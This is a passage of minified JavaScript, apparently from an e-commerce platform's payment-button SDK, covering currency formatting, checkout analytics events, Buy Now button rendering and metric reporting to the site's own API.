t=e.value;"currency"===e.type&&(f.currencySymbol=t),"integer"===e.type&&(f.integer?f.integer="".concat(f.integer).concat(f.group).concat(t):f.integer=t),"group"===e.type&&(f.group=t),"decimal"===e.type&&(f.decimal=t),"fraction"===e.type&&(f.fraction=t)})),f},e.getCurrencyConfig=$,e.getCurrencyRates=J,e.getDecimalSymbolByCode=be,e.getDefaultToCurrency=function(){return E},e.getDigitsByCode=function(e){return q.get(e)||ce(e),U.get(e)},e.getFormatParts=ue,e.getGroupSymbolByCode=we,e.getStoreCurrency=function(){return I},e.getSymbolByCode=ye,e.getSymbolOrderByCode=ve,e.parseCustomFormat=ee,e.parseCustomFormatWithCurrency=ae,e.parseCustomFormatWithoutCurrency=ie,e.parseDefaultFormat=te,e.parseDefaultFormatWithCurrency=oe,e.parseDefaultFormatWithoutCurrency=re,e.setCurrencyConfig=function(e){var t={};(j=e).forEach((function(e){t[e.currencyCode]=e.exchangeRate})),X(t),"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)&&(U.clear(),H.clear(),q.clear(),G.clear(),Y.clear(),V.clear(),z.clear(),W.clear(),K.clear())},e.setCurrencyRates=X,e.setDefaultToCurrency=function(e){E=e},e.setStoreCurrency=function(e){I=e},e.unformatCurrency=function(e){return ge(e,D)},e.unformatNumber=ge,e.unformatPercent=function(e){return ge(e,2)},Object.defineProperty(e,"__esModule",{value:!0})}(Wa.exports),function(e){e.PayButtonView="View",e.PayButtonClick="",e.InitiateCheckout="InitiateCheckout",e.AddCustomerInfo="AddCustomerInfo",e.AddShippingInfo="AddShippingInfo",e.AddPaymentInfo="AddPaymentInfo",e.FastCheckout="FastCheckout"}(Ga||(Ga={}));var Ka=(h(Ha={FastCheckout:158},Pa.ProductDetail,159),h(Ha,Pa.Cart,162),h(Ha,Pa.Checkout,163),Ha),Xa=(h(qa={Other:-999},Ia.BUY_NOW,102),h(qa,Ia.MORE_OPTIONS,102),h(qa,Ia.PAY_PAL,103),h(qa,Ia.APPLE_PAY,180),h(qa,Ia.GOOGLE_PAY,181),h(qa,Ia.SHOP_BY_FAST_CHECKOUT,182),qa);function Ja(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function $a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ja(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ja(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Za,Qa=function(e){window.HdSdk&&window.HdSdk.shopTracker&&window.HdSdk.shopTracker.collect(e)},ec={reportConversionEvent:function(e,t){var n=t.currency,r=t.orderAmount,o=t.productInfos,i=t.shipping_method,a=this.generateReportData(e,{currency:n,orderAmount:r,productInfos:o,shipping_method:i});Qa(a)},reportAddPaymentInfo:function(e){var t=e.currency,n=e.orderAmount,r=e.productInfos,o=e.payment_method,i=e.coupon_code,a=e.shipping_method,c=e.basicInfo,s=$a($a({},this.generateReportData(Ga.AddPaymentInfo,{currency:t,orderAmount:n,productInfos:r,basicInfo:c,shipping_method:a})),{},{payment_method:o,coupon_code:i});Qa(s)},generateReportData:function(e,t){if(e){var n=this.generateProductParams(e,{productInfos:t.productInfos||[]}),r=t.orderAmount||0,o=$a($a({page:-999,component:Xa.Other,module:Ka.FastCheckout,action_type:-999,billing_address_status:1,event_name:e,value:Wa.exports.formatNumber(r).toString(),currency:t.currency,referral_code:""},n),{},{payment_method:t.payment_method,coupon_code:"",shipping_method:t.shipping_method});if(e===Ga.AddPaymentInfo){var i=sessionStorage.getItem("tradeAttributeInfo");if(i){var a=(JSON.parse(i)||{}).referralCode;o.referral_code=a?a.value:void 0}}else delete o.referral_code,delete o.payment_method,delete o.coupon_code;return e!==Ga.AddPaymentInfo&&delete o.billing_address_status,e!==Ga.AddShippingInfo&&delete o.shipping_method,o}},generateProductParams:function(e,t){var n=t.productInfos,r=new Set,o=[],a=0;return n.forEach((function(e){a+=e.productNum||0,o.push(e.productSku||""),r.add(e.productSeq||"")})),{content_ids:i(r.values()).join(","),variantion_id:o.join(","),quantity:a.toString()}},reportPayButtonView:function(e,t){var n={event_name:Ga.PayButtonView,page:"",module:Ka[t],component:Xa[e],action_type:101};Qa(n)},reportPayButtonClick:function(e,t){Qa({event_name:"",page:"",module:Ka[t],component:Xa[e],action_type:102})},reportFastCheckout:function(e){var t={event_name:Ga.FastCheckout,component:Xa[e],fastcheckout_type:e};Qa(t)}},tc=new Uint8Array(16);function nc(){if(!Za&&!(Za="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Za(tc)}for(var rc=[],oc=0;oc<256;++oc)rc.push((oc+256).toString(16).slice(1));var ic={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ac(e,t,n){if(ic.randomUUID&&!t&&!e)return ic.randomUUID();var r=(e=e||{}).random||(e.rng||nc)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(rc[e[t+0]]+rc[e[t+1]]+rc[e[t+2]]+rc[e[t+3]]+"-"+rc[e[t+4]]+rc[e[t+5]]+"-"+rc[e[t+6]]+rc[e[t+7]]+"-"+rc[e[t+8]]+rc[e[t+9]]+"-"+rc[e[t+10]]+rc[e[t+11]]+rc[e[t+12]]+rc[e[t+13]]+rc[e[t+14]]+rc[e[t+15]]).toLowerCase()}(r)}var cc=function(){return Number(Math.random().toString().slice(2)+Date.now()).toString(36)},sc=function(e){var t=document.cookie.split("; "),n={};return t.forEach((function(e){var t=a(e.split("="),2),r=t[0],o=t[1];r&&(n[r]=o||"")})),n[e]||""},uc=function(){return"".concat(Date.now(),"_").concat(ac().replace(/-/g,""))},lc=function(e){return null===e.offsetParent},dc=function(e){var t=document.createElement("style");return t.innerHTML=e.replace(/\/\*(.*?)\*\//g,"").replace(/\s+/g," ").replace(/\s*([{}:;,])\s*/g,"$1"),{style:t,cssInsertBefore:function(e){var n;return null===(n=e.parentNode)||void 0===n?void 0:n.insertBefore(t,e)}}},fc=function(e,t){return!t||!!Array.isArray(t)&&t.includes(e)};function pc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function hc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pc(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pc(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var yc,vc,mc,gc=dr(),bc=function(e){return'<button type="button" class="btn btn-primary '.concat(Ea.COMMON_ITEM," ").concat(Ea.BUY_NOW," ").concat(null!=e?e:"",'" type="button">\n    <span class="').concat(Ea.BUY_NOW,'-text">').concat(gc("cart.cart.buy_now"),'</span><span class="loading-icon" /></button>')},wc=function(e){Oa(n,Da);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ka(e);if(t){var o=ka(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Ca(this,n)}}(n);function n(e){var r;u(this,n),h(wa(r=t.call(this,e)),"customHandleClick",null),h(wa(r),"render",function(){var e=s(C.mark((function e(t){var n;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r.logger.info("render"),r.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:return n=r.insertDom(t),r.addListener(),r.renderedList=n,e.abrupt("return",n);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),h(wa(r),"setSubscription",(function(e){var t;if(r.logger.info("setSubscription",{data:{value:e}}),r.needRender){var n=null===(t=r.container)||void 0===t?void 0:t.querySelectorAll(".".concat(Ea.COMMON_ITEM_EXPRESS)),o=Va(r.config.paymentConfig);n&&o&&(Boolean(i(n).find((function(e){return!lc(e)})))?r.render(Ia.MORE_OPTIONS):r.render(Ia.BUY_NOW),r.setVisible(!0))}})),h(wa(r),"customButton",(function(e,t){var n,o;if(r.logger.log("customBuyNow",{data:hc({buttonName:e},t)}),r.needRender){var a,c,s,u,l,d,f=t.className,p=t.handle;if((e!==Ia.BUY_NOW||null!==(n=r.buttonElement)&&void 0!==n&&n.className.includes(Ea.BUY_NOW))&&(e!==Ia.MORE_OPTIONS||null!==(o=r.buttonElement)&&void 0!==o&&o.className.includes(Ea.MORE_OPTIONS)))f&&(null===(a=r.buttonElement)||void 0===a||(c=a.classList).add.apply(c,i(f.split(" ")))),p&&(null===(s=r.buttonElement)||void 0===s||s.classList.add(Ea.BUTTON_CUSTOM),null===(u=r.buttonElement)||void 0===u||u.removeEventListener("click",r.handleClick),r.customHandleClick&&(null===(l=r.buttonElement)||void 0===l||l.removeEventListener("click",r.customHandleClick)),r.customHandleClick=function(){return p(r.handleClick)},null===(d=r.buttonElement)||void 0===d||d.addEventListener("click",r.customHandleClick))}})),h(wa(r),"insertDom",(function(e){var t,n=r.config,o=n.paymentConfig,i=n.props,a=i.layout,c=i.extraBuyNowDomId,s=Ya(o),u=Va(o),l=s.includes(Ia.BUY_NOW);r.logger.info("insertDom data",{data:{isDynamic:u,hasBuyNow:l}});var d,f,p=bc(Ea.BUTTON_HIDE),h='\n      <div class="'.concat(Ea.MORE_OPTIONS," ").concat(Ea.BUTTON_HIDE,'">\n        ').concat(gc("products.product_details.more_payment_options"),"\n      </div>\n    ");if(null===(t=r.container)||void 0===t||t.querySelectorAll(".".concat(Ea.BUY_NOW,", .").concat(Ea.MORE_OPTIONS)).forEach((function(e){return e.remove()})),e===Ia.BUY_NOW||!e&&l){if(a===Ma.BuyNowRow&&c){r.logger.info("BuyNowRow layout render buy now");var y=document.getElementById(c);y&&(y.innerHTML=p,r.buttonElement=(null==y?void 0:y.querySelector(".".concat(Ea.BUY_NOW)))||null)}else{var v,m;r.logger.info("normal render buy now"),null===(v=r.container)||void 0===v||v.insertAdjacentHTML("afterbegin",p),r.buttonElement=(null===(m=r.container)||void 0===m?void 0:m.querySelector(".".concat(Ea.BUY_NOW)))||null}return[Ia.BUY_NOW]}return e===Ia.MORE_OPTIONS||u?(r.logger.info("render more payment options"),null===(d=r.container)||void 0===d||d.insertAdjacentHTML("beforeend",h),r.buttonElement=(null===(f=r.container)||void 0===f?void 0:f.querySelector(".".concat(Ea.MORE_OPTIONS)))||null,[Ia.MORE_OPTIONS]):[]})),h(wa(r),"addListener",(function(){var e=wa(r).buttonElement;e&&(e.removeEventListener("click",r.handleClick),e.addEventListener("click",r.handleClick))})),h(wa(r),"handleClick",s(C.mark((function e(){var t,n,o,i,a,c,s,u,l;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=r.config,n=t.paymentConfig.buttonLocation,o=t.saveAbandonedOrder,i=t.props,a=i.isPreview,c=i.toast,ec.reportPayButtonClick(Ia.BUY_NOW,n),!a){e.next=6;break}return r.logger.info("预览模式，按钮点击触发toast提示"),c(gc("products.product_details.link_preview_does_not_support")),e.abrupt("return");case 6:if(!r.isDisabled){e.next=10;break}return r.logger.info("按钮禁用",{data:{isDisabled:r.isDisabled}}),c(r.disabledMessage),e.abrupt("return");case 10:if(!r.isLoading){e.next=13;break}return r.logger.info("按钮点击中",{data:{isLoading:r.isLoading}}),e.abrupt("return");case 13:return r.setLoading(!0),e.next=16,o(r.renderedList[0]||Ia.BUY_NOW);case 16:if(s=e.sent,u=s.canContinue,l=s.url,u){e.next=22;break}return r.setLoading(!1),e.abrupt("return");case 22:l&&(r.logger.info("jump to checkout",{data:l}),window.location.href=l);case 23:case"end":return e.stop()}}),e)})))),h(wa(r),"destroy",(function(){var e;null===(e=r.buttonElement)||void 0===e||e.removeEventListener("click",r.handleClick)}));var o=e.buttonTypes;return r.logger=r.config.props.logger.pipeOwner("NormalButton"),r.needRender=fc(xa.Normal,o),r}return p(n)}();function _c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Oc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_c(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!function(e){e.checkout="checkout",e.orders="orders",e.payButton="payButton"}(yc||(yc={})),function(e){e.count="count",e.success="success",e.failed="failed"}(vc||(vc={})),function(e){e.third="third",e.jsErr="js",e.network="network"}(mc||(mc={}));var Cc,kc,Sc,Pc,xc,Ic,Ec,Tc,jc,Ac=(Ec=(null===(Cc=window)||void 0===Cc||null===(kc=Cc.__ENV__)||void 0===kc||null===(Sc=kc.TRADE__METRIC_REPORT_CONFIG)||void 0===Sc?void 0:Sc.rate)||0,Tc=(null===(Pc=window)||void 0===Pc||null===(xc=Pc.__ENV__)||void 0===xc||null===(Ic=xc.TRADE__METRIC_REPORT_CONFIG)||void 0===Ic?void 0:Ic.version)||"",jc={enable:!1,rate:Ec,init:!1},function(){try{if(jc.init)return jc;if("number"==typeof Ec&&"string"==typeof Tc){var e=1e4-Ec;jc.enable="v1"===Tc&&1e4*Math.random()>e}return jc.init=!0,jc}catch(e){return window[window.__sl_console__?"__sl_console__":"console"].warn("createMetricReportConfig error: ",e),jc}});function Lc(e,t){return Dc.apply(this,arguments)}function Dc(){return Dc=s(C.mark((function e(t,n){var r,o,a,c,s;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!(r=Ac()).enable){e.next=11;break}if(o=[],a=Vc(t,xa.Express),c=Vc(t,xa.Fast),s=zc(t),[].concat(i(a),i(c),i(s)).forEach((function(e){o.push({owner:yc.payButton,subOwner:Yc(e),eventType:vc.count,rate:r.rate})})),!o.length){e.next=11;break}return e.next=11,u={logs:o},ct.post("/api/bff-web/trade/metric/report/batch",Oc({},u));case 11:e.next=16;break;case 13:e.prev=13,e.t0=e.catch(0),n.warn("Metric Report Error: buttonRender",{data:{config:t,error:e.t0}});case 16:case"end":return e.stop()}var u}),e,null,[[0,13]])}))),Dc.apply(this,arguments)}function Nc(e,t){return Bc.apply(this,arguments)}function Bc(){return Bc=s(C.mark((function e(t,n){var r,o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,r=zc(t),o=Ac(),r.length||!o.enable){e.next=6;break}return e.next=6,Gc({owner:yc.payButton,subOwner:Yc(Ia.BUY_NOW),eventType:vc.count,rate:o.rate});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: patchBuyNowRender",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}}),e,null,[[0,8]])}))),Bc.apply(this,arguments)}function Mc(e,t,n){return Rc.apply(this,arguments)}function Rc(){return(Rc=s(C.mark((function e(t,n,r){var o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,0!==(o=Ac()).rate){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,Gc({owner:yc.payButton,eventType:vc.failed,rate:o.rate,subOwner:Yc(t),errorType:mc.jsErr,errorSource:null==r?void 0:r.stack,errorReason:null==r?void 0:r.message});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: buttonRenderJsError",{data:{buttonName:t,error:e.t0}});case 11:case"end":return e.stop()}}),e,null,[[0,8]])})))).apply(this,arguments)}function Fc(e,t,n){return Uc.apply(this,arguments)}function Uc(){return Uc=s(C.mark((function e(t,n,r){var o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,0!==(o=Ac()).rate){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,Gc({owner:yc.payButton,eventType:vc.failed,rate:o.rate,subOwner:t.methodCode,errorType:mc.third,errorSource:t.channelCode,errorReason:null==r?void 0:r.message});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: buttonRenderThirdError",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}}),e,null,[[0,8]])}))),Uc.apply(this,arguments)}function Hc(e,t,n){return qc.apply(this,arguments)}function qc(){return qc=s(C.mark((function e(t,n,r){var o,i;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,o=zc(t),!(i=o[0])){e.next=6;break}return e.next=6,Mc(i,n,r);case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),n.warn("Metric Report Error: normalButtonRenderError",{data:{config:t,error:e.t0}});case 11:case"end":return e.stop()}}),e,null,[[0,8]])}))),qc.apply(this,arguments)}function Gc(e){return ct.post("/api/bff-web/trade/metric/report",Oc({},e))}function Yc(e){switch(e){case Ia.PAY_PAL:return xe.Paypal;case Ia.GOOGLE_PAY:return xe.GooglePay;case Ia.APPLE_PAY:return xe.ApplePay;case Ia.BUY_NOW:return"BuyNow";case Ia.MORE_OPTIONS:return"MoreOptions";case Ia.CHECKOUT:return"Checkout";case Ia.SHOP_BY_FAST_CHECKOUT:return"ShopByFastCheckout";default:return e}}function Vc(e,t){var n,r;return fc(t,null==e?void 0:e.buttonTypes)&&(null===(n=e.paymentConfig.buttonTypeDataList.find((function(e){return e.buttonType===t})))||void 0===n||null===(r=n.buttonNameDataList)||void 0===r?void 0:r.map((function(e){return e.buttonName})))||[]}function zc(e){var t=Va(e.paymentConfig);return Vc(e,xa.Normal).includes(Ia.BUY_NOW)?[Ia.BUY_NOW]:t?[Ia.MORE_OPTIONS]:[]}function Wc(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Kc(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Kc(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function Kc(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Jc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xc(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xc(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var $c=function(){function e(t){var n,r,o=this;u(this,e),h(this,"renderList",[]),h(this,"checkAllButtonsInitFail",(function(){var e=0===o.renderList.filter((function(e){return e.instance.isVisible})).length;o.logger.info("checkAllButtonsInitFail",{data:{isAllButtonInitFail:e}}),e&&ft(o.configData.onAllButtonsInitFail)&&o.configData.onAllButtonsInitFail()})),this.configData=t,ie.set(null===(n=(r=this.configData).loggerFn)||void 0===n?void 0:n.call(r)),this.logger=ie.get().pipeOwner("SmartPayment")}var t,n,r;return p(e,[{key:"handleElement",value:function(){!function(e){var t=e.styleOptions,n=e.domId;(function(e){var t;e.styleOptions;var n=e.domId,r=document.getElementById(n),o=document.getElementById(Pt);if(r&&!o){var i=document.createElement("style");i.setAttribute("id",Pt);var a="\n    .".concat(Ct," {\n      display: none !important;\n    }\n    .").concat(kt,"::before {\n      width: 0 !important;\n    }\n    .").concat(kt,"::after {\n      content: '';\n      display: block;\n      z-index: 100;\n      width: 100% !important;\n      height: 100% !important;\n      border-radius: 4px;\n      cursor: not-allowed;\n      position: absolute;\n      top: 0;\n      left: 0 !important;\n      background: transparent !important;\n    }\n    .").concat(kt," {\n      opacity: 0.3;\n    }\n\n    @keyframes rotate {\n      from {\n        transform: rotate(0deg);\n      }\n      to {\n        transform: rotate(359deg);\n      }\n    }\n\n    .").concat(St,"::before {\n      content: '';\n      display: inline-block;\n      background-color: black;\n      width: 100%;\n      height: 100%;\n      border-radius: 0px;\n    }\n\n    .").concat(St,"::after {\n      content: '';\n      display: inline-block;\n      position: absolute;\n      border: 2px solid white;\n      top: calc(50% - 8px);\n      left: calc(50% - 8px);\n      width: 16px;\n      height: 16px;\n      border-radius: 16px;\n      clip-path: polygon(0% 0%, 100% 0%, 100% 70%, 0% 70%);\n      animation: rotate 1s linear infinite;\n    }\n  ");i.innerHTML="".concat(a),null===(t=r.parentElement)||void 0===t||t.insertBefore(i,r)}})({styleOptions:t,domId:n}),function(e){var t,n=e.styleOptions,r=e.domId,o=document.getElementById(r);if(o){var i=document.createElement("style"),a="\n    #".concat(r," .express-payment-button-common-item {\n      min-height: ").concat((null==n?void 0:n.height)||48,"px;\n      width: 100%;\n    }\n  ");void 0===(null==n?void 0:n["border-radius"])&&(a+="\n      #".concat(r," .").concat(St,"::before {\n        border-radius: 4px;\n      }\n\n      [data-button_style=square] #").concat(r," .").concat(St,"::before {\n        border-radius: 0;\n      }\n\n      [data-button_style=rounded] #").concat(r," .").concat(St,"::before {\n        border-radius: 9999px;\n      }\n    ")),i.innerHTML="".concat(a),null===(t=o.parentElement)||void 0===t||t.insertBefore(i,o)}}({styleOptions:t,domId:n})}({styleOptions:this.configData.props.styleOptions,domId:this.configData.props.domId})}},{key:"renderPaymentItem",value:(r=s(C.mark((function e(t){var n,r,o,i,a,c,s,u,l=this;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n=oa(Jc(Jc({channelCode:t.channelCode,paymentInfo:t},this.configData),{},{onError:function(e,n,r){ft(l.configData.onError)&&l.configData.onError(e,n,Jc(Jc({},r),{},{channelCode:t.channelCode,methodCode:t.methodCode})),n===ke.Init&&Fc(t,l.logger,e)}}))){e.next=6;break}return null==(r=document.getElementById(t.currentDomId))||r.classList.add(Ct),e.abrupt("return");case 6:return o=n.validate(),i=o.result,a=o.errorTip,i||this.logger.error("render error ".concat(a)),c=n.getConfig(),s=n.component,u=new s(Jc({},c)),e.next=13,u.render();case 13:this.renderList.push({channelCode:c.channelCode,params:c,instance:u}),e.next=19;break;case 16:e.prev=16,e.t0=e.catch(0),this.logger.error("render error",{error:e.t0});case 19:case"end":return e.stop()}}),e,this,[[0,16]])}))),function(e){return r.apply(this,arguments)})},{key:"render",value:(n=s(C.mark((function e(){var t,n,r,o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,this.logger.log("render",{data:{config:this.configData}}),this.configData.payments&&Array.isArray(this.configData.payments)||this.logger.error("render error 传值有误[payments]"),e.next=5,fr(this.configData.language||"en");case 5:this.handleElement(),t=this.configData.payments,n=Wc(t),e.prev=8,n.s();case 10:if((r=n.n()).done){e.next=16;break}return o=r.value,e.next=14,this.renderPaymentItem(o);case 14:e.next=10;break;case 16:e.next=21;break;case 18:e.prev=18,e.t0=e.catch(8),n.e(e.t0);case 21:return e.prev=21,n.f(),e.finish(21);case 24:this.checkAllButtonsInitFail(),e.next=30;break;case 27:e.prev=27,e.t1=e.catch(0),this.logger.error("render error",{error:e.t1});case 30:case"end":return e.stop()}}),e,this,[[0,27],[8,18,21,24]])}))),function(){return n.apply(this,arguments)})},{key:"rerender",value:(t=s(C.mark((function e(t){var n,r,o,i,a,c,s,u,l,d,f,p=this;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:e.prev=0,n=this.renderList,this.logger.info("rerender start",{action:ke.ReRender,data:{renderList:n.map((function(e){return e.channelCode}))}}),r=Wc(n),e.prev=4,r.s();case 6:if((o=r.n()).done){e.next=14;break}if(i=o.value,!(a=i.instance).loadResourceFail){e.next=12;break}return e.next=12,a.render();case 12:e.next=6;break;case 14:e.next=19;break;case 16:e.prev=16,e.t0=e.catch(4),r.e(e.t0);case 19:return e.prev=19,r.f(),e.finish(19);case 22:c=Wc(t),e.prev=23,u=C.mark((function e(){var t,r,o,i,a,c;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=s.value,r=n.find((function(e){var n,r=(null===(n=e.instance.config)||void 0===n?void 0:n.paymentInfo)||{},o=r.channelCode,i=r.methodCode;return o===t.channelCode&&i===t.methodCode}))){e.next=6;break}return e.next=5,p.renderPaymentItem(t);case 5:return e.abrupt("return","continue");case 6:r.instance.initSuccess&&!r.instance.isVisible&&(null===(o=(i=r.instance).showButton)||void 0===o||o.call(i),null===(a=(c=p.configData).afterInit)||void 0===a||a.call(c));case 7:case"end":return e.stop()}}),e)})),c.s();case 26:if((s=c.n()).done){e.next=33;break}return e.delegateYield(u(),"t1",28);case 28:if("continue"!==e.t1){e.next=31;break}return e.abrupt("continue",31);case 31:e.next=26;break;case 33:e.next=38;break;case 35:e.prev=35,e.t2=e.catch(23),c.e(e.t2);case 38:return e.prev=38,c.f(),e.finish(38);case 41:l=Wc(n),e.prev=42,f=C.mark((function e(){var n,r,o,i;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=d.value,r=t.find((function(e){var t,r=(null===(t=n.instance.config)||void 0===t?void 0:t.paymentInfo)||{},o=r.channelCode,i=r.methodCode;return o===e.channelCode&&i===e.methodCode})),r||null===(o=(i=n.instance).hideButton)||void 0===o||o.call(i);case 3:case"end":return e.stop()}}),e)})),l.s();case 45:if((d=l.n()).done){e.next=49;break}return e.delegateYield(f(),"t3",47);case 47:e.next=45;break;case 49:e.next=54;break;case 51:e.prev=51,e.t4=e.catch(42),l.e(e.t4);case 54:return e.prev=54,l.f(),e.finish(54);case 57:this.checkAllButtonsInitFail(),e.next=63;break;case 60:e.prev=60,e.t5=e.catch(0),this.logger.error("rerender error",{action:ke.ReRender,error:e.t5});case 63:case"end":return e.stop()}}),e,this,[[0,60],[4,16,19,22],[23,35,38,41],[42,51,54,57]])}))),function(e){return t.apply(this,arguments)})},{key:"getPaymentMethods",value:function(){return this.renderList.map((function(e){return{channelCode:e.channelCode,params:e.params}}))}},{key:"setDisabled",value:function(e){try{this.logger.info("setDisabled start",{data:{disabled:e}}),this.renderList.forEach((function(t){t.instance.setDisabled(e)}))}catch(e){this.logger.error("setDisabled error",{error:e})}}},{key:"destroy",value:function(){this.renderList.forEach((function(e){var t;null===(t=e.instance)||void 0===t||t.destroy()}))}}]),e}();$c=function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":l(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}([_t],$c);var Zc=$c;Wa.exports.setCurrencyConfig(window.Shopline.currencyConfig.currencyDetailList);var Qc=function(e){return String(Number(e)/100)};function es(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ts(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?es(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):es(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ns=function(e,t){return t.isSubscription?"".concat(e.channelCode,"_").concat(e.methodCode,"_").concat(t.uniqueId,"_subscription"):"".concat(e.channelCode,"_").concat(e.methodCode,"_").concat(t.uniqueId)},rs=function(e){var t;return(null===(t=e.buttonTypeDataList.find((function(e){return e.buttonType===xa.Express})))||void 0===t?void 0:t.buttonNameDataList.map((function(e){return e.buttonConfigData})))||[]},os=function(e,t){return e.map((function(e){return"".concat(e.channelCode,"_").concat(e.methodCode)})).sort().join(",")===t.map((function(e){return"".concat(e.channelCode,"_").concat(e.methodCode)})).sort().join(",")},is=function(e){if(e.redirect&&e.fullUri){var t="".concat(window.location.protocol,"//").concat(window.location.host).concat(e.fullUri);return 